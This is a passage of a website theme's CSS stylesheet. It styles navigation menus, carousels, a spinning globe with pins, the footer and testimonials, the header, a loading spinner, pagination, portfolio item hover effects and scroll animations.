  body .cp-nav-container .logo {
    font-size: 1.5em;
  }

  body .cp-nav-container ul li {
    padding: 0.65em 0em;
  }

  body .cp-nav-container .copyright {
    font-size: 1.2rem;
    bottom: 21%;
  }
}

/* Desktop Carousel
================================================================ */

.project-carousel {
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.project-carousel .nav-carousel [class*="nav-"] {
  top: 36% !important;
}

@media (max-width: 940px) {
  .project-carousel .nav-carousel .nav-prev {
    left: 0 !important;
  }

  .project-carousel .nav-carousel .nav-next {
    right: 0 !important;
  }
}

.project-preview {
  width: 65%;
  margin: auto;
  position: relative;
}

.project-preview .previews {
  position: absolute;
  top: 4%;
  left: 0;
  right: 0;
  margin: auto;
  width: 92.5%;
  height: 55.7%;
  overflow: hidden;
}


/* Earth
================================================================ */
.earth {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-top: 7em;
  height: 200px;
  width: 70%;
  overflow: hidden;
  margin: auto;
  position: relative
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}
.earth img {
  position: absolute;
  left: 0;
  top: 35%;
  -webkit-animation-name: spin;
          animation-name: spin;
  -webkit-animation-duration: 35s;
          animation-duration: 35s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.earth .pin {
  width: 55px;
  height: 55px;
  border-radius: 50% 50% 50% 0;
  cursor: pointer;
  transition: 0.4s;
  position: relative;
}
.earth .active .pin {
  border: 2px solid rgba(0, 0, 0, 0.5);
}
.earth .pin:after {
  content: '';
  width: 50%;
  height: 50%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 50%;
}

@media (max-width: 940px) {
  .earth .pins {
    text-align: center;
    margin-top: -4rem;
  }
  .earth .pin-wrapper {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    display: inline-block;
    margin-left: 1rem;
  }
  .earth .pin-wrapper:first-child {
    margin-left: 0;
  }
  .earth .pin {
    -webkit-transform: rotate(315deg);
        -ms-transform: rotate(315deg);
            transform: rotate(315deg);
  }
}
@media (min-width: 940px) {
  .earth {
    height: 0;
    padding-top: 25%;
  }
  .earth .pin-wrapper {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    position: absolute;
    width: 100%;
  }
  .earth .pins {
    margin-top: 19%;
  }
  .earth .pin {
    -webkit-transform: translateX(-30%) rotate(-135deg);
        -ms-transform: translateX(-30%) rotate(-135deg);
            transform: translateX(-30%) rotate(-135deg);
  }
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

/* Mobile Nav
================================================================ */

.flyout-nav-container {
  position: fixed;
  width: 250px;
  left: -250px;
  height: 100%;
  top: 0;
  z-index: 9999;
  font-size: 0.9rem;
  font-weight: bold;
  overflow: auto;
  background: #111111;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.flyout-nav-container ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.flyout-nav-container ul a {
  display: block;
  padding: 1em 1.6em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  border-left: 5px solid rgba(0, 0, 0, 0.3);
  text-decoration: none;
  color: #b1b1b1;
}

.flyout-nav-container ul a:hover {
  color: white;
}

.flyout-nav-container ul ul ul {
  padding-left: 1.5em;
  font-weight: lighter;
}

.flyout-nav-container ul ul ul li:hover > a {
  background: rgba(0, 0, 0, 0.2);
  color: white;
}

.flyout-nav-container ul ul li:hover > a {
  color: white;
}

.flyout-nav-container > ul > li > a {
  color: white;
  background: rgba(0, 0, 0, 0.15);
}

.flyout-nav-container .logo {
  padding: 1em 0.5em;
}

.flyout-active .flyout-nav-container {
  left: 0;
}

@media (max-width: 940px) {
  .flyout-nav-container .logo {
    display: none;
  }
}

/* Footer
================================================================ */

.app-footer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: white;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}


.map-canvas{width: 100%; height:375px;}

.app-footer .footer-content span.footer-sub-heading {
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 0 !important;
  width: 100%;
}

.app-footer .footer-content {
  padding: 5em 0;
  color: #b1b1b1;
}

.app-footer .footer-content h3 {
  font-size: 1.4rem;
  margin: 0;
}

.app-footer .footer-content span.footer-sub-heading ,
.app-footer .footer-content h4.footer-sub-heading ,
.app-footer .footer-content h4 {
  font-size: 1.2rem !important;
  margin-top: 0.25rem !important;
  font-weight: 300 !important;
}

.footer-title {
  font-size: 1.4rem;
}

.footer-title > div {
  font-size: 0.9rem;
}

.app-footer .footer-content p,
.app-footer .footer-content ul {
  font-size: 0.9rem;
}

.app-footer .footer-content ul b {
  color: white;
}

.app-footer .footer-content ul i {
  width: 1em;
  text-align: center;
  margin-right: 0.25rem;
}

.app-footer .container {
  position: relative;
  z-index: 2;
}

.app-footer .logo {
  padding: 0;
}

@media (max-width: 940px) {
  .app-footer .footer-col:not(:last-child) {
    padding-bottom: 2em;
    margin-bottom: 2em;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.75);
  }
}

@media (min-width: 720px) {
  .app-footer .footer-wrapper {
    display: table;
    width: 100%;
  }
}

@media (min-width: 940px) and (max-width: 1200px) {
  .app-footer .footer-col {
    width: 47.75%;
    margin-left: 4%;
  }

  .app-footer .footer-col:nth-child(odd) {
    margin-left: 0;
  }

  .app-footer .footer-col:nth-last-child(-n+2) {
    padding-top: 3em;
  }
}

/* Footer Testimonials
================================================================ */

.footer-testimonials .owl-nav {
  position: absolute;
  top: -4rem;
  right: 0;
  font-size: 1rem;
}

.footer-testimonials .owl-nav div {
  display: inline-block;
  color: #707070;
  cursor: pointer;
  height: 1em;
  width: 1em;
  outline: 0;
}

.footer-testimonials .owl-nav div:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.footer-testimonials .owl-nav div.owl-prev {
  margin-right: 0.3em;
}

.footer-testimonials .owl-nav div.owl-prev:after {
  content: "\f137";
}

.footer-testimonials .owl-nav div.owl-next:after {
  content: "\f138";
}

.footer-testimonials .owl-nav div:hover {
  color: white;
  text-decoration: none;
}

.footer-testimonials blockquote {
  margin: 0;
  margin-bottom: 1.3em;
  border-radius: 10px;
  border: 0;
  color: white;
  padding: 12px 42px;
  position: relative;
}

.footer-testimonials blockquote p {
  margin: 0;
  padding: 0;
  font-weight: 300 !important;
  font-size: 0.75rem;
}

.footer-testimonials blockquote p:before,
.footer-testimonials blockquote p:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.75rem;
}

.footer-testimonials blockquote p:before {
  content: "\f10d";
  top: 0.25em;
  left: 0.3em;
}

.footer-testimonials blockquote p:after {
  content: "\f10e";
  right: 0.3em;
  bottom: 0.1em;
}

.footer-testimonials blockquote:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  left: 3em;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-width: 12px;
  margin-left: -12px;
}

.footer-testimonials div {
  color: white;
  font-style: normal;
  display: block;
}

.footer-testimonials div .profile,
.footer-testimonials div cite {
  float: left;
}

.footer-testimonials div .profile {
  width: 44px;
  margin-bottom: 0;
}

.footer-testimonials div cite {
  width: -webkit-calc(100% - 52px);
  width: calc(100% - 52px);
  padding-left: 0.75em;
}

.footer-testimonials div cite strong {
  display: block;
  font-style: normal;
}

.footer-testimonials div i {
  color: #707070;
  font-style: normal;
}

.footer-testimonials .profile {
  height: 44px;
  width: 44px;
}

.footer-testimonials .profile img {
  /*width: 60px !important;*/
}

.footer-testimonials .bx-wrapper {
  position: relative;
}

/* Map
================================================================ */

#map {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 375px;
  display: block;
}

/* Header
================================================================ */

.app-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: fixed;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 2;
  width: 100%;
  top: 0;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.logged-in .app-header {
  top: 32px;
}

.app-header-sticky{
	background: rgba(0, 0, 0, 0.8);
	z-index:4;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.app-header-sticky.app-header .header-wrapper{
	padding-top:15px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
}

.nexus-internal .app-header-sticky.app-header .header-wrapper{
	padding-bottom:15px;	
}

.nexus-internal .app-header .header-wrapper{
	padding-bottom:25px;
}

@media (min-width: 940px) {
  .app-header .header-wrapper {
    padding-top: 42px;
    display: table;
    width: 100%;
	padding-bottom:15px;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
  }

  .app-header .logo,
  .app-header .main-nav {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .cp-trigger {
    display: block;
  }

  .opera-trigger {
    display: block !important;
  }
}

/* Fixed Header
******************************************************************/

.fixed-header-container {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  display: none;
}

.fixed-header-container .header-wrapper {
  border-bottom: none !important;
}

.fixed-header-container .app-header {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  background-image: url("../../images/stock5.jpg");
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 9;
}

.fixed-header-container .app-header:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.fixed-header-container .app-header .container {
  position: relative;
  z-index: 1;
}

.fixed-header-container .app-header .header-wrapper {
  padding-top: 0;
}

.fixed-header-container .logo {
  padding: 0.625em 0;
}

.fixed-header-container .main-nav ul li a {
  font-size: 0.9rem;
}

body.fixed-header .fixed-header-container {
  display: block;
}

body.fixed-header .cp-trigger,
body.fixed-header .opera-trigger {
  display: none;
}

body.fh-visible .fixed-header-container .app-header {
  opacity: 1;
  visibility: visible;
}

body.fh-visible.fixed-header #flyout-trigger.opera-trigger {
  display: none !important;
}

body.fh-visible .main-search input,
body.fh-visible .main-search .button {
  font-size: 1.25em;
}

body.fh-visible .main-search [type="submit"] {
  right: 3.5em;
}

/* Loading Spinner
================================================================ */

.loading-wrapper {
  position: fixed;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #f7f7f7;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.loading-wrapper.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media (max-width: 940px) {
  .loading-wrapper {
    display: none !important;
  }
}

.spinner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
  display: block;
  height: 30px;
  width: 30px;
  -webkit-animation: rotation .7s infinite linear;
  animation: rotation .7s infinite linear;
  border-left: 8px solid rgba(0, 0, 0, 0.2);
  border-right: 8px solid rgba(0, 0, 0, 0.2);
  border-bottom: 8px solid rgba(0, 0, 0, 0.2);
  border-radius: 100%;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* Logo
================================================================ */

.logo {
  font-size: 1.65rem;
  /*padding: 1.2em 0;*/
  font-weight: 400;
}

.logo a {
  display: inline-block;
  vertical-align: top;
  color: white;
  border-bottom: 0;
  white-space: nowrap;
  line-height: 1.3;
}

.logo a:hover .fa {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.logo a:hover .fa:before {
  content: "\f015";
}

.logo .fa {
  position: relative;
  height: 1.6em;
  width: 1.6em;
  border-radius: 0.25em;
  font-size: 0.8em;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  vertical-align: top;
  text-align: center;
  border: 2px solid transparent;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.logo .fa:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
}

.logo img {
  display: block;
  padding-bottom: 1px;
}

@media (min-width: 720px) {
  .logo {
    padding: 0;
  }
}

/* Main Navigation
================================================================ */

.main-nav {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.main-nav ul,
.main-nav > ul {
  display: none;
  vertical-align: middle;
}

.main-nav ul li ,
.main-nav > ul > li {
  /* Dropdown Navigation
     Used in: "modules/_main-nav.scss"
  ================================================================ */
  margin-left: 0.25rem;
}

.main-nav ul li ul ,
.main-nav > ul > li ul {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  z-index: 999;
  min-width: 185px;
  margin-top: 2.6em;
  text-align: left;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  font-weight: 400;
}

.main-nav ul li ul li,
.main-nav > ul > li ul li {
  display: block;
  position: relative;
  margin-left: 0;
}

.main-nav ul li ul li a,
.main-nav > ul > li ul li a {
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.75);
  background: rgba(0, 0, 0, 0.86);
  line-height: 3.2;
  -webkit-box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  -webkit-backface-visibility: hidden;
}

.main-nav ul li ul li a:before,
.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:before,
.main-nav > ul > li ul li a:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.main-nav ul li ul li a:before,
.main-nav > ul > li ul li a:before {
  content: "\f138";
  margin-right: 0.75em;
  display: inline-block;
}

.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:after {
  content: "\f105";
  display: none;
  position: absolute;
  top: 0;
  right: 1em;
  color: rgba(255, 255, 255, 0.3);
}

.main-nav ul i ul li a:not(:only-child),
.main-nav > ul > li ul li a:not(:only-child) {
  padding-right: 2.75em !important;
}

.main-nav ul li ul li a:not(:only-child):after,
.main-nav > ul > li ul li a:not(:only-child):after {
  display: inline;
}

.main-nav ul li ul li:hover a,
.main-nav > ul > li ul li:hover a {
  color: white;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-color: transparent;
}

.main-nav ul li ul li:hover a:before,
.main-nav ul li ul li:hover a:after,
.main-nav > ul > li ul li:hover a:before,
.main-nav > ul > li ul li:hover a:after {
  color: white;
}

.main-nav ul li ul li:hover ul ,
.main-nav > ul > li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.main-nav ul li ul li:hover ul a,
.main-nav > ul > li ul li:hover > ul a {
  border-bottom: 1px solid #1484ae;
}

.main-nav ul li ul li:last-child a,
.main-nav > ul > li ul li:last-child a {
  border-bottom: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.main-nav ul li ul ul ,
.main-nav > ul > li ul ul {
  top: 0;
  left: 150%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
  margin-left: -0.55em;
  margin-top: 0;
  border-radius: 0;
  z-index: -1;
}


.main-nav > ul > li ul ul:before,
.main-nav > ul > li ul ul:after {
  display: none;
}

.main-nav ul li ul ul li:hover a ,
.main-nav > ul > li ul ul li:hover a {
  background: #0f6180;
  border-bottom-color: transparent;
}

.main-nav ul li ul ul li:first-child a ,
.main-nav > ul > li ul ul li:first-child a {
  border-top: none;
}

.main-nav ul li ul ul ul,
.main-nav > ul > li ul ul ul {
  left: 149.5%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
}

.main-nav ul li ul ul ul li:hover a,
.main-nav > ul > li ul ul ul li:hover a {
  background: #0a3f53;
}

.main-nav ul li ul:before,
.main-nav ul li ul:after,
.main-nav > ul > li ul:before,
.main-nav > ul > li ul:after {
  content: "";
  position: absolute;
}

.main-nav ul li ul:before ,
.main-nav > ul > li ul:before {
  height: 20px;
  top: -20px;
  width: 100%;
}

.main-nav ul li ul:after,
.main-nav > ul > li ul:after {
  height: 10px;
  width: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -5px;
  left: 0;
  right: 0;
  margin: auto;
}


.main-nav > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin-top: 1rem;
}

.main-nav ul li ul li:not(:first-child) ul li:first-child a,
.main-nav > ul > li > ul > li:not(:first-child) ul li:first-child > a {
  border-top: none !important;
}

.main-nav ul li:hover a,
.main-nav ul li.active a,
.main-nav > ul > li:hover > a,
.main-nav > ul > li.active > a {
  color: white;
  border: 2px solid;
}

.main-nav ul li a ,
.main-nav > ul > li > a {
  color: white;
  font-weight: bold;
  border-radius: 1.5em;
  border: 2px solid transparent;
}

.main-nav ul li a:not(:only-child):after ,
.main-nav > ul > li > a:not(:only-child):after {
  content: "\f107";
  font-family: FontAwesome;
  margin: 0.025em 0 0 0.4em;
  opacity: 0.5;
}

.main-nav ul li a,
.main-nav ul li a {
  display: block;
  line-height: 2.2;
  position: relative;
  padding: 0 1em;
}

@media (min-width: 940px) {
  .main-nav {
    text-align: right;
  }

  .main-nav ul ,
  .main-nav > ul {
    display: inline-block;
    white-space: nowrap;
  }

  .main-nav ul li ,
  .main-nav > ul > li {
    display: inline-block;
    position: relative;
  }
}

/* Navigation Trigger
================================================================ */

.nav-trigger {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  display: block;
  position: fixed;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for Larger resolutions
  ******************************************************************/
}

.nav-trigger:hover {
  text-decoration: none;
}

.nav-trigger .fa {
  cursor: pointer;
}

.nav-trigger.nav-trigger-animate {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  outline: 0;
  z-index: 10000;
}

.nav-trigger.nav-trigger-animate .fa:before {
  content: "\f00d";
}

.nav-trigger.flyout-trigger {
  top: 1.5em;
  right: 1.5em;
  z-index: 10;
}

.nav-trigger.cp-trigger {
  z-index: 9;
  top: 3rem;
  right: 3rem;
  opacity: 0;
  visibility: hidden;
}

.flyout-active .nav-trigger,
.cp-active .nav-trigger {
  z-index: 10000;
}

@media (max-width: 940px) {
  .nav-trigger.cp-trigger {
    display: none;
  }
}

@media (min-width: 940px) {
  .nav-trigger.flyout-trigger {
    display: none;
  }
}

@media (max-width: 940px) {
  .icon-round-lrg-plain.search-toggle {
    display: none;
  }
  
  .logged-in .app-header {
	  padding-bottom: 15px;
	}
	
	.app-header .header-wrapper {
	  padding-top: 15px;
	}
	
	.logged-in #flyout-trigger {top:2.5em !important;}
}

@media (max-width: 770px) {
	.logged-in .app-header {top: 46px;}
	.logged-in #flyout-trigger {top:3.1em !important;}	
	.welcome-feature {padding-bottom: 50px;}
}


@media (max-width: 720px) {
	.menu-footer-menu-container ul.menu, .menu-footer-menu-container {padding-top: 10px !important; text-align: center !important;}
}



@media (min-width: 940px) {
  #flyout-trigger.opera-trigger {
    top: 3rem !important;
    right: 3rem;
    display: block;
    opacity: 0;
    visibility: hidden;
  }
}

/* Newsletter
================================================================ */

.newsletter {
  font-size: 0.9rem;
  margin-bottom: 1.5rem;
}

.newsletter .form-element {
  position: relative;
}

.newsletter .form-element input:focus ~ label {
  top: -0.6em;
}

.newsletter .form-element input:focus:invalid ~ [type="submit"]:hover {
  background: #C23A2C;
}

.newsletter .form-element input:focus:valid ~ [type="submit"]:hover {
  background: #2DCC70;
}

.newsletter .box {
  background: #f7f7f7;
  padding: 0.5em;
  padding-right: 2em;
}

.newsletter label {
  color: #111111;
}

.newsletter [type="submit"] {
  /*position: absolute;*/
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  right: 0;
  top: 0;
  border: none;
  padding: 0 0.75em;
}

.newsletter [type="submit"] .fa {
  cursor: pointer;
  color: rgba(0, 0, 0, 0.5);
}


.newsletter [type="submit"]:hover .fa {
  color: white;
}

/* Pagination
================================================================ */

.pagination {
  text-align: right;
}

.pagination ul {
  font-size: 0;
}

.pagination li {
  display: inline-block;
  font-size: 1rem;
}

.pagination span ,
.pagination a ,
.pagination li a {
  display: inline-block;
  padding: 0.75em 1em;
  border-top: 1px solid rgba(0, 0, 0, 0.25);
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  border-left: 1px solid rgba(0, 0, 0, 0.25);
  margin-right:-3px;
}

.pagination a:hover ,
.pagination li a:hover {
  color: white !important;
}

.pagination span.current,
.pagination li.active a {
  color: white;
}

.pagination span:first-child,
.pagination a:first-child,
.pagination li:first-child a {
  border-radius: 0.4em 0 0 0.4em;
}

.pagination span:last-child,
.pagination a:last-child,
.pagination li:last-child a {
  border-right: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0 0.4em 0.4em 0;
}

/* Portfolio Items
================================================================ */

.portfolio-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.portfolio-items .portfolio-item {
  height: 0;
  padding-top: 33.3333333%;
  width: 50%;
  float: left;
  overflow: hidden;
  position: relative;
  color: white;
}

.portfolio-items .portfolio-item:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item a {
  color: white;
}

.portfolio-items .portfolio-item img {
  display: block;
  -webkit-transition: 0.65s;
  transition: 0.65s;
  position: absolute;
  top: 0;
}

.portfolio-items .portfolio-item .controls {
  position: absolute;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 35%;
  right: 0;
  left: 0;
  margin: auto;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item .fa {
  display: inline-block;
  margin-left: 0.25rem;
}

.portfolio-items .portfolio-item .fa:first-child {
  margin-left: 0;
}

.portfolio-items .portfolio-item .fa-link {
  line-height: 1.75rem;
}

.portfolio-items .portfolio-item h4,
.portfolio-items .portfolio-item p {
  position: absolute;
  z-index: 2;
  left: 2.5rem;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 0;
}

.portfolio-items .portfolio-item h4 {
  font-size: 1.4rem;
  bottom: -2rem;
}

.portfolio-items .portfolio-item h4:hover a {
  border-color: white;
}

.portfolio-items .portfolio-item p {
  bottom: -1em;
  margin: 0;
}

.portfolio-items .portfolio-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.portfolio-items .portfolio-item:hover:after {
  opacity: 1;
}

.portfolio-items .portfolio-item:hover .controls {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.portfolio-items .portfolio-item:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (min-width: 720px) {
  .portfolio-items .portfolio-item {
    padding-top: 22.2222222%;
    width: 33.3333333%;
  }
}

@media (min-width: 1200px) {
  .portfolio-items .portfolio-item .controls {
    top: 0;
    right: 2.5rem;
    bottom: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .portfolio-items .portfolio-item:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  .portfolio-items .portfolio-item:hover:after {
    opacity: 1;
  }

  .portfolio-items .portfolio-item:hover .controls {
    opacity: 1;
    top: 2.5rem;
  }

  .portfolio-items .portfolio-item:hover h4,
  .portfolio-items .portfolio-item:hover p {
    opacity: 1;
    bottom: 2.5rem;
  }
}

/* Portfolio Carousel
================================================================ */

.portfolio-carousel {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.portfolio-carousel .owl-dots {
  text-align: center;
  padding-top: 2em;
}

.portfolio-carousel .owl-dots div {
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.2);
  display: inline-block;
  margin-left: 0.5em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-carousel .owl-dots div span {
  display: none;
}

.portfolio-carousel .owl-dots div:first-child {
  margin-left: 0;
}



/* Scroll Down Mouse
================================================================ */

.mouse {
  margin: auto;
  display: inline-block;
  position: relative;
  font-size: 0.9rem;
  width: 3.5em;
  height: 5.5em;
  border-radius: 6em;
  border: 2px solid white;
}

.mouse:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 20%;
  height: 0;
  width: 18%;
  padding-top: 18%;
  background-color: white;
  border-radius: 50%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse:hover {
  background-color: white;
  border-color: white;
}

.mouse:hover:before {
  background-color: #071216;
}

.mouse:hover [class*="mouse-scroll"] {
  border-top-color: #071216;
}

.mouse-animations {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 22.5%;
}

[class*="mouse-scroll"] {
  opacity: 0;
  margin: auto;
  width: 0px;
  height: 0px;
  border-left: 0.35em solid transparent;
  border-right: 0.35em solid transparent;
  border-top: 0.4em solid white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.mouse-scroll-l {
  -webkit-animation: down3 1s infinite;
  animation: down3 1s infinite;
}

.mouse-scroll-2 {
  -webkit-animation: down2 1s infinite;
  animation: down2 1s infinite;
}

.mouse-scroll-3 {
  -webkit-animation: down 1s infinite;
  animation: down 1s infinite;
}

@-webkit-keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down2 {
  40% {
    opacity: 0;
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@-webkit-keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    transform: translateY(2em);
  }
}

@keyframes down3 {
  60% {
    opacity: 0;
  }

  100% {
    opacity: 0.2;
    -webkit-transform: translateY(2em);
    -ms-transform: translateY(2em);
    transform: translateY(2em);
  }
}

/* Scroll to Top
================================================================ */

.scroll-top {
  display: none;
  opacity: 0;
  visibility: hidden;
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6) !important;
  z-index: 9;
}

.scroll-top.visible,
body .cp-nav-container > ul li:hover > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.logo,
body.cp-active .cp-nav-container > ul.scroll-top,
body.cp-active .cp-nav-container .scroll-top.main-search,
body.cp-active .cp-nav-container .scroll-top.copyright,
body.cp-active .scroll-top.cp-trigger {
  opacity: 0.5 !important;
}

.scroll-top:hover {
  opacity: 1 !important;
  color: white;
}

@media (min-width: 1500px) {
  .scroll-top {
    display: block;
  }
}

/* Search
================================================================ */

body.search-active.logged-in .main-search {
  top: 32px;
